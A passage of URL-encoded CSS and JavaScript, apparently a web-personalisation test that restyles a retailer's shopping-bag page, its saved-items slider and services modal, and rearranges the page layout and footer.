0.slider__arrow-icon%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20flex-basis:%20auto%20!important;%0A%20%20margin-right:%200%20!important;%0A%20%20flex-direction:%20row%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20z-index:%201%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow::after%20%7B%0A%20%20content:%20''%20!important;%0A%20%20position:%20absolute%20!important;%0A%20%20top:%2050%25%20!important;%0A%20%20left:%2050%25%20!important;%0A%20%20transform:%20translate(-50%25,%20-50%25)%20!important;%0A%20%20width:%2032px%20!important;%0A%20%20height:%2032px%20!important;%0A%20%20z-index:%200%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow--previous%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow--next%20.slider__arrow-icon%20%7B%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png')%20!important;%0A%20%20background-size:%2016px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__arrows%20.slider__arrow%5Baria-disabled=%22true%22%5D%20%7B%0A%20%20opacity:%200.2%20!important;%0A%20%20cursor:%20default%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.slider__swiper%20%7B%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-container%20%7B%0A%20%20width:%20100%25%20!important;%0A%20%20overflow:%20hidden%20!important;%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-wrapper%20%7B%0A%20%20display:%20flex%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-slide%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20position:%20relative%20!important;%0A%20%20box-sizing:%20border-box%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card%20%7B%0A%20%20text-decoration:%20none%20!important;%0A%20%20outline:%20none%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card__image-wrapper%20picture%20%7B%0A%20%20display:%20flex%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.responsive-image__image%20%7B%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20margin-bottom:%208px%20!important;%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.swiper-notification%20%7B%0A%20%20position:%20absolute%20!important;%0A%20%20left:%200%20!important;%0A%20%20top:%200%20!important;%0A%20%20pointer-events:%20none%20!important;%0A%20%20opacity:%200%20!important;%0A%20%20z-index:%20-1000%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card__title%20%7B%0A%20%20display:%20-webkit-box%20!important;%0A%20%20-webkit-box-orient:%20vertical%20!important;%0A%20%20-webkit-line-clamp:%202%20!important;%0A%20%20line-clamp:%202%20!important;%0A%20%20overflow:%20hidden%20!important;%0A%20%20text-overflow:%20ellipsis%20!important;%0A%20%20height:%20auto%20!important;%0A%20%20min-height:%2044px%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20letter-spacing:%200.5px%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20margin-bottom:%204px%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-card__price%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20letter-spacing:%200.5px%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-price%20%7B%0A%20%20display:%20inline-flex%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-price--previous%20%7B%0A%20%20text-decoration:%20line-through%20!important;%0A%20%20display:%20inline-flex%20!important;%0A%20%20padding-right:%205px%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20letter-spacing:%200.5px%20!important;%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.saved-items-slider-section%20.product-price--discounted%20%7B%0A%20%20color:%20#89231f%20!important;%0A%7D%0A/*%20END%20OF%20SAVED%20ITEMS%20SLIDER%20SECTION%20CSS%20*/%0A%0A%0A/*%20START%20OF%20SERVICES%20INFO%20SECTION%20CSS%20*/%0A.services-info-section%20%7B%0A%20%20margin-top:%2040px%20!important;%0A%20%20border-top:%201px%20solid%20var(--color-border-medium)%20!important;%0A%7D%0A%0A.services-info-section__row%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20padding:%2024px%200%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20text-align:%20left%20!important;%0A%20%20font-family:%20inherit%20!important;%0A%20%20transition:%20background-color%200.2s%20ease%20!important;%0A%7D%0A/*%20%0A.services-info-section__row:hover%20%7B%0A%20%20background-color:%20rgba(0,%200,%200,%200.02)%20!important;%0A%7D%20*/%0A%0A.services-info-section__row:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%20-2px%20!important;%0A%7D%0A%0A.services-info-section__text%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20column%20!important;%0A%20%20gap:%204px%20!important;%0A%20%20flex:%201%20!important;%0A%20%20padding-right:%2016px%20!important;%0A%7D%0A%0A.services-info-section__title%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%20%20font-weight:%20500%20!important;%0A%7D%0A%0A.services-info-section__description%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20font-weight:%20400%20!important;%0A%7D%0A%0A.services-info-section__chevron%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20background-image:%20url('https://cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png')%20!important;%0A%20%20background-size:%2014px%20!important;%0A%20%20background-repeat:%20no-repeat%20!important;%0A%20%20background-position:%20center%20!important;%0A%7D%0A/*%20END%20OF%20SERVICES%20INFO%20SECTION%20CSS%20*/%0A%0A%0A/*%20START%20OF%20SERVICES%20MODAL%20CSS%20*/%0A.services-modal%20%7B%0A%20%20position:%20fixed%20!important;%0A%20%20top:%200%20!important;%0A%20%20left:%200%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20z-index:%2010000%20!important;%0A%20%20pointer-events:%20none%20!important;%0A%7D%0A%0A.services-modal--open%20%7B%0A%20%20pointer-events:%20auto%20!important;%0A%7D%0A%0A.services-modal--closing%20%7B%0A%20%20pointer-events:%20none%20!important;%0A%7D%0A%0A.services-modal__overlay%20%7B%0A%20%20position:%20absolute%20!important;%0A%20%20top:%200%20!important;%0A%20%20left:%200%20!important;%0A%20%20width:%20100%25%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20background:%20rgba(0,%200,%200,%200.5)%20!important;%0A%20%20opacity:%200%20!important;%0A%20%20transition:%20opacity%200.4s%20ease-in-out%20!important;%0A%7D%0A%0A.services-modal--open%20.services-modal__overlay%20%7B%0A%20%20opacity:%201%20!important;%0A%7D%0A%0A.services-modal__content%20%7B%0A%20%20position:%20absolute%20!important;%0A%20%20top:%200%20!important;%0A%20%20right:%20-617px%20!important;%0A%20%20width:%20617px%20!important;%0A%20%20height:%20100%25%20!important;%0A%20%20background:%20#ffffff%20!important;%0A%20%20box-shadow:%20-2px%200%2010px%20rgba(0,%200,%200,%200.1)%20!important;%0A%20%20transition:%20right%200.4s%20ease-in-out%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20column%20!important;%0A%20%20overflow-y:%20auto%20!important;%0A%20%20padding:%2040px%2032px%20!important;%0A%7D%0A%0A.services-modal--open%20.services-modal__content%20%7B%0A%20%20right:%200%20!important;%0A%7D%0A%0A.services-modal--closing%20.services-modal__content%20%7B%0A%20%20right:%20-617px%20!important;%0A%7D%0A%0A.services-modal__header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20justify-content:%20space-between%20!important;%0A%20%20align-items:%20flex-start%20!important;%0A%20%20padding:%200%20!important;%0A%20%20margin-bottom:%2024px%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A.services-modal__title-wrapper%20%7B%0A%20%20flex:%201%20!important;%0A%20%20padding-right:%2024px%20!important;%0A%7D%0A%0A.services-modal__title%20%7B%0A%20%20font-size:%2024px%20!important;%0A%20%20line-height:%2032px%20!important;%0A%20%20font-weight:%20400%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20margin:%200%200%208px%200%20!important;%0A%7D%0A%0A.services-modal__subtitle%20%7B%0A%20%20font-size:%20var(--font-size-caption)%20!important;%0A%20%20line-height:%20var(--line-height-caption)%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.services-modal__close%20%7B%0A%20%20flex-shrink:%200%20!important;%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%20%20padding:%200%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%7D%0A%0A.services-modal__close:hover%20%7B%0A%20%20opacity:%200.7%20!important;%0A%7D%0A%0A.services-modal__close:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%202px%20!important;%0A%7D%0A%0A.services-modal__close%20svg%20%7B%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%7D%0A%0A.services-modal__tabs%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20padding:%200%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A.services-modal__tab%20%7B%0A%20%20flex:%201%20!important;%0A%20%20padding:%2016px%200%20!important;%0A%20%20background:%20none%20!important;%0A%20%20border:%20none%20!important;%0A%20%20border-bottom:%202px%20solid%20transparent%20!important;%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%20%20font-family:%20inherit%20!important;%0A%20%20color:%20var(--color-text-muted)%20!important;%0A%20%20cursor:%20pointer%20!important;%0A%20%20transition:%20color%200.2s%20ease,%20border-color%200.2s%20ease%20!important;%0A%20%20text-align:%20center%20!important;%0A%7D%0A%0A.services-modal__tab:hover%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.services-modal__tab:focus-visible%20%7B%0A%20%20outline:%202px%20solid%20#1E1E1E%20!important;%0A%20%20outline-offset:%20-2px%20!important;%0A%7D%0A%0A.services-modal__tab%5Baria-selected=%22true%22%5D,%0A.services-modal__tab--active%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20border-bottom-color:%20#1E1E1E%20!important;%0A%7D%0A%0A.services-modal__tab-content%20%7B%0A%20%20flex:%201%20!important;%0A%20%20padding:%200%20!important;%0A%20%20margin-top:%2012px%20!important;%0A%20%20overflow-y:%20auto%20!important;%0A%7D%0A%0A.services-modal__panel%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%20%20color:%20#1E1E1E%20!important;%0A%7D%0A%0A.services-modal__panel%5Bhidden%5D%20%7B%0A%20%20display:%20none%20!important;%0A%7D%0A%0A.services-modal__panel%20p%20%7B%0A%20%20margin:%200%200%208px%200%20!important;%0A%20%20line-height:%20var(--line-height-base)%20!important;%0A%7D%0A%0A.services-modal__panel%20p:last-child%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.services-modal__panel-sections%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20column%20!important;%0A%20%20/*%20gap:%2012px%20!important;%20*/%0A%7D%0A%0A.services-modal__section%20%7B%0A%20%20border:%201px%20solid%20var(--color-border-light)%20!important;%0A%20%20padding:%2024px%2016px%20!important;%0A%7D%0A%0A.services-modal__section-header%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20gap:%208px%20!important;%0A%20%20margin-bottom:%2024px%20!important;%0A%7D%0A%0A.services-modal__section-icon%20%7B%0A%20%20display:%20flex%20!important;%0A%20%20align-items:%20center%20!important;%0A%20%20justify-content:%20center%20!important;%0A%20%20flex-shrink:%200%20!important;%0A%7D%0A%0A.services-modal__section-icon%20svg%20%7B%0A%20%20width:%2024px%20!important;%0A%20%20height:%2024px%20!important;%0A%7D%0A%0A.services-modal__section-title%20%7B%0A%20%20font-size:%20var(--font-size-base)%20!important;%0A%20%20font-weight:%20500%20!important;%0A%7D%0A%0A.services-modal__section-content%20%7B%0A%20%20font-size:%20var(--font-size-small)%20!important;%0A%20%20line-height:%20var(--line-height-relaxed)%20!important;%0A%7D%0A%0A.services-modal__section-text%20%7B%0A%20%20margin:%200%200%208px%200%20!important;%0A%20%20padding-left:%2028px%20!important;%0A%20%20position:%20relative%20!important;%0A%7D%0A%0A.services-modal__section-text::before%20%7B%0A%20%20content:%20'%E2%80%A2'%20!important;%0A%20%20position:%20absolute%20!important;%0A%20%20left:%2012px%20!important;%0A%7D%0A%0A.services-modal__section-text:last-child%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.services-modal__section-text%20%3E%20span%20%7B%0A%20%20display:%20block%20!important;%0A%7D%0A%0A.services-modal__section-text%20p%20%7B%0A%20%20display:%20block%20!important;%0A%20%20margin:%200%200%2010px%200%20!important;%0A%7D%0A%0A.services-modal__section-text%20p:last-child%20%7B%0A%20%20margin-bottom:%200%20!important;%0A%7D%0A%0A.services-modal__section-text%20a%20%7B%0A%20%20color:%20#1E1E1E%20!important;%0A%20%20text-decoration:%20underline%20!important;%0A%7D%0A%0A.services-modal__section-text%20a%20p%20%7B%0A%20%20display:%20inline%20!important;%0A%20%20margin:%200%20!important;%0A%7D%0A%0A.services-modal__section-subheading%20%7B%0A%20%20margin:%2024px%200%208px%200%20!important;%0A%20%20padding-left:%200%20!important;%0A%20%20font-weight:%20500%20!important;%0A%7D%0A%0A.services-modal__section-subheading::before%20%7B%0A%20%20content:%20none%20!important;%0A%7D%0A%0A.services-modal__section-subheading%20p%20%7B%0A%20%20margin-top:%2032px%20!important;%0A%20%20padding-bottom:%204px%20!important;%0A%7D%0A%0A.delivery-information-furniture%20%7B%0A%20%20border-top:%201px%20solid%20var(--color-border-medium)%20!important;%0A%20%20border-bottom:%201px%20solid%20var(--color-border-medium)%20!important;%0A%7D%0A/*%20END%20OF%20SERVICES%20MODAL%20CSS%20*/%0A%0A%0A.split-delivery-option__header%20%7B%0A%20%20border:%20none%20!important;%0A%20%20display:%20flex%20!important;%0A%20%20flex-direction:%20column%20!important;%0A%20%20gap:%208px%20!important;%0A%7D%0A%0A.split-delivery-option__product%20%7B%0A%20%20border:%20none%20!important;%0A%7D%0A%0A.gpay-card-info-container.white.border-inset%20%7B%0A%20%20outline-offset:%200%20!important;%0A%7D","(function%20()%20%7B%0A%20%20console.log('L2%20===%20running%20v1.73%20OPTI751-Bag-tidy-up');%0A%0A%20%20const%20createElement%20=%20(tag,%20className,%20textContent%20=%20'')%20=%3E%20%7B%0A%20%20%20%20const%20element%20=%20document.createElement(tag);%0A%20%20%20%20if%20(className)%20element.className%20=%20className;%0A%20%20%20%20if%20(textContent)%20element.textContent%20=%20textContent;%0A%20%20%20%20return%20element;%0A%20%20%7D;%0A%0A%0A%20%20const%20debounce%20=%20(fn,%20delay)%20=%3E%20%7B%0A%20%20%20%20let%20timeoutId;%0A%20%20%20%20return%20(...args)%20=%3E%20%7B%0A%20%20%20%20%20%20clearTimeout(timeoutId);%0A%20%20%20%20%20%20timeoutId%20=%20setTimeout(()%20=%3E%20fn(...args),%20delay);%0A%20%20%20%20%7D;%0A%20%20%7D;%0A%0A%0A%20%20function%20waitForElement(selector,%20callback)%20%7B%0A%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20if%20(document.querySelector(selector)%20!==%20null)%20%7B%0A%20%20%20%20%20%20%20%20callback(selector,%20document.querySelector(selector));%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(selector,%20callback);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%205);%0A%20%20%7D%0A%0A%0A%20%20const%20revealMainView%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(mainView)%20%7B%0A%20%20%20%20%20%20mainView.style.setProperty('visibility',%20'visible',%20'important');%0A%20%20%20%20%7D%0A%20%20%7D;%0A%0A%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(mainView)%20%7B%0A%20%20%20%20%20%20mainView.style.setProperty('visibility',%20'visible',%20'important');%0A%20%20%20%20%7D%0A%20%20%7D,%205000);%0A%0A%0A%20%20function%20restructureBagLayout()%20%7B%0A%20%20%20%20const%20mainElement%20=%20document.querySelector('main.main-view');%0A%20%20%20%20if%20(!mainElement)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20mainElement.setAttribute('data-variant-yard',%20'bag-tidy-up');%0A%0A%20%20%20%20const%20activeBag%20=%20mainElement.querySelector('.active-bag');%0A%20%20%20%20if%20(!activeBag)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20gridElement%20=%20activeBag.querySelector('.grid');%0A%20%20%20%20if%20(!gridElement)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20allColumns%20=%20Array.from(gridElement.querySelectorAll(':scope%20%3E%20.col'));%0A%20%20%20%20const%20sidebarColumn%20=%20allColumns.find(col%20=%3E%20col.querySelector('.bag-page-info'));%0A%20%20%20%20const%20contentColumns%20=%20allColumns.filter(col%20=%3E%20col%20!==%20sidebarColumn);%0A%0A%20%20%20%20if%20(!sidebarColumn)%20%7B%0A%20%20%20%20%20%20revealMainView();%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20newGrid%20=%20createElement('div',%20'grid');%0A%20%20%20%20const%20leftCol%20=%20createElement('div',%20'left-col');%0A%20%20%20%20const%20rightCol%20=%20createElement('div',%20'right-col');%0A%20%20%20%20const%20contentWrapper%20=%20createElement('div',%20'bag-content-wrapper');%0A%0A%20%20%20%20contentColumns.forEach(col%20=%3E%20%7B%0A%20%20%20%20%20%20Array.from(col.children).forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20contentWrapper.appendChild(child);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20leftCol.appendChild(contentWrapper);%0A%0A%20%20%20%20Array.from(sidebarColumn.children).forEach(child%20=%3E%20%7B%0A%20%20%20%20%20%20rightCol.appendChild(child);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20newGrid.appendChild(leftCol);%0A%20%20%20%20newGrid.appendChild(rightCol);%0A%20%20%20%20gridElement.parentNode.replaceChild(newGrid,%20gridElement);%0A%20%20%7D%0A%0A%0A%20%20const%20createSimpleFooter%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20existingFooter%20=%20document.querySelector('.bag-footer');%0A%20%20%20%20if%20(existingFooter)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20mainView%20=%20document.querySelector('.main-view');%0A%20%20%20%20if%20(!mainView)%20%7B%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20footer%20=%20createElement('footer',%20'bag-footer');%0A%20%20%20%20const%20innerContainer%20=%20createElement('div',%20'bag-footer__inner-container');%0A%0A%20%20%20%20const%20linksContainer%20=%20createElement('div',%20'bag-footer__links');%0A%20%20%20%20const%20helpLink%20=%20createElement('a',%20'bag-footer__link',%20'Help');%0A%20%20%20%20helpLink.href%20=%20'/uk/help';%0A%20%20%20%20const%20separator%20=%20createElement('span',%20'bag-footer__separator',%20'%7C');%0A%20%20%20%20const%20contactLink%20=%20createElement('a',%20'bag-footer__link',%20'Contact%20us');%0A%20%20%20%20contactLink.href%20=%20'/uk/help/contact-us';%0A%0A%20%20%20%20linksContainer.appendChild(helpLink);%0A%20%20%20%20linksContainer.appendChild(separator);%0A%20%20%20%20linksContainer.appendChild(contactLink);%0A%0A%20%20%20%20const%20rightCol%20=%20createElement('div',%20'bag-footer__right-col');%0A%0A%20%20%20%20const%20logoContainer%20=%20createElement('div',%20'bag-footer__logo');%0A%20%20%20%20const%20existingBCorpLink%20=%20document.querySelector('.b-corp-logo');%0A%20%20%20%20if%20(existingBCorpLink)%20%7B%0A%20%20%20%20%20%20const%20bCorpLink%20=%20existingBCorpLink.cloneNode(true);%0A%20%20%20%20%20%20const%20svg%20=%20bCorpLink.querySelector('svg');%0A%20%20%20%20%20%20if%20(svg)%20%7B%0A%20%20%20%20%20%20%20%20svg.classList.remove('b-corp-logo__icon');%0A%20%20%20%20%20%20%20%20svg.classList.add('bag-footer__bcorp');%0A%20%20%20%20%20%20%20%20svg.removeAttribute('height');%0A%20%20%20%20%20%20%20%20svg.removeAttribute('width');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20logoContainer.appendChild(bCorpLink);%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20copyrightContainer%20=%20createElement('div',%20'bag-footer__copyright');%0A%20%20%20%20const%20copyrightText%20=%20createElement('p',%20'',%20'%C2%A9%202026%20The%20White%20Company.%202%20Television%20Centre,%20Wood%20Lane,%20London%20W12%207FR.');%0A%20%20%20%20copyrightContainer.appendChild(copyrightText);%0A%0A%20%20%20%20rightCol.appendChild(logoContainer);%0A%20%20%20%20rightCol.appendChild(copyrightContainer);%0A%0A%20%20%20%20innerContainer.appendChild(linksContainer);%0A%20%20%20%20innerContainer.appendChild(rightCol);%0A%0A%20%20%20%20footer.appendChild(innerContainer);%0A%0A%20%20%20%20mainView.parentNode.insertBefore(footer,%20mainView.nextSibling);%0A%20%20%7D;%0A%0A%0A%20%20const%20hideDyPreviewBox%20=%20()%20=%3E%20%7B%0A%20%20%20%20const%20dyPreviewBox%20=%20document.getElementById('adm-preview');%0A%20%20%20%20setTimeout(()%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(dyPreviewBox)%20dyPreviewBox.style.display%20=%20'none';%0A%20%20%20%20%7D,%201000);%0A%20%20%7D;%0A%0A%0A%20%20const%20amendGiftingSection%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.gifting-simple__content-banner-options-button',%20(_,%20giftingButton)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20buttonColumn%20=%20giftingButton.closest('.col');%0A%20%20%20%20%20%20if%20(!buttonColumn)%20%7B%0A%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20applyCorrectClasses%20=%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20buttonColumn.classList.remove('col--md-7');%0A%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'attributes'%20&&%20mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(buttonColumn.classList.contains('col--md-7'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20applyCorrectClasses();%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20observer.observe(buttonColumn,%20%7B%0A%20%20%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20%20%20attributeFilter:%20%5B'class'%5D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20makeProductSectionChanges%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.bag-page-products',%20(_,%20bagPageProducts)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.active-bag__header',%20(_,%20activeBagHeader)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(!bagPageProducts.contains(activeBagHeader))%20%7B%0A%20%20%20%20%20%20%20%20%20%20bagPageProducts.prepend(activeBagHeader);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleLogoMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.main-header__logo',%20(_,%20logoElement)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.bag-content-wrapper',%20(_,%20contentWrapper)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(!contentWrapper.contains(logoElement))%20%7B%0A%20%20%20%20%20%20%20%20%20%20contentWrapper.prepend(logoElement);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleProgressStepperMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.progress-stepper',%20(_,%20progressStepperElement)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.bag-page-info',%20(_,%20bagPageInfoElement)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20if%20(!bagPageInfoElement.contains(progressStepperElement))%20%7B%0A%20%20%20%20%20%20%20%20%20%20bagPageInfoElement.prepend(progressStepperElement);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20handleFreeDeliveryThresholdMovement();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D;%0A%0A%0A%20%20const%20handleFreeDeliveryThresholdMovement%20=%20()%20=%3E%20%7B%0A%20%20%20%20waitForElement('.free-delivery-threshold',%20(_,%20freeDeliveryThreshold)%20=%3E%20%7B%0A%20%20%20%20%20%20waitForElement('.bag-page-info%20.progress-stepper',%20(_,%20progressStepperElement)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20const%20bagPageInfoElement%20=%20document.querySelector('.bag-page-info');%0A%20%20%20%20%20%20%20%20if%20(!bagPageInfoElement%20%7C%7C%20!progressStepperElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(!bagPageInfoElement.contains(freeDeliveryThreshold))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20parentCol%20=%20freeDeliveryThreshold.closest('.col');%0A%20%20%20%20%20%20%20%20%20%20const%20parentGrid%20=%20freeDeliveryThreshold.closest('.grid.grid--center');%0A%20%20%20%20%20%20%20%20%20%20const%20parentColWrapper%20=%20parentGrid%20?%20parentGrid.closest('.col')%20:%20null;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20progressStepperElement.after(freeDeliveryThreshold);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20const%20isEffectivelyEmpty%20=%20(element)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!element)%20return%20false;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20children%20=%20Array.from(element.childNodes);%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20children.every(child%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20child.nodeType%20===%20Node.COMMENT_NODE%20%7C%7C%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20(child.nodeType%20===%20Node.TEXT_NODE%20&&%20child.textContent.trim()%20===%20'')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%